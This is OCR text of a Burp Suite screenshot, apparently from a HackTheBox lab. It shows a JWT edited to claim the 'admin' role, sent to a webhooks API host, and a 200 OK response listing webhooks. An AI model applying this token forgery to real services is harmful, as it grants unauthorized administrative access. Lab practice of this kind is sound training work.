 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Sequencer Intruder Collaborator Decoder Comparer Logger Organizer Extensions JWT Editor Settings
Webhook API 1 < 1 × +
Send Cancel < > Target: http://webhooks-api-beta.cybermonday.htb HTTP/1 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MiwidXNlcm5hbWUiOiJ ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJpZCI6MiwidXNlcm5hbWUiOiJIVEItSXJMR2RnIiwicm9sZSI6ImFkbWluIn0.
5aR2TS89-kuMsCQOYaau4v06w1DVkBuUsHwvrzvp5pw
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"id": 2,
"username": "HTB-IrLGdg",
"role": "admin"
}
Format JSON
Compact JSON
Signature
E5 A4 76 4D 2F 3D FA 4B 8C B0 24 0E 61 A6 AE E2
FD 3A C3 50 D5 90 1B 94 B0 7C 2F AF 3B E9 E6 9C
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.1
3 Date: Wed, 29 Nov 2023 17:48:15 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Host: webhooks-api-beta.cybermonday.htb
7 X-Powered-By: PHP/8.2.7
8 Set-Cookie: PHPSESSID=57509d1432829cddb2c104140210d12c; path=/
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Content-Length: 161
13
14 {
"status":"success",
"message":[
{
"id":1,
"uuid":"fda96d32-e8c8-4301-8fb3-c821a316cf77",
"name":"tests",
"description":"webhook for tests",
"action":"createLogFile"
}
]
}
? Search 0 highlights
Inspector
Notes
Done 566 bytes | 53 millis